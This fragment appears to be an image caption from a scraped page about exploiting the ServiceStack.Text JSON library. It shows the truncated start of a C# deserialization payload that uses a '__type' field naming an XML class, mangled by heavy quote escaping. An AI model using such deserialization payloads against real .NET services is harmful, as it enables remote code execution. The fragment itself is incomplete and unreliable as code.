 """Exploiting ServiceStack.Text This type of exploit used to work: string json = @""""{""""""""ChildNode"""""""":{""""""""__type"""""""":""""""""System.Xml.Xm..."""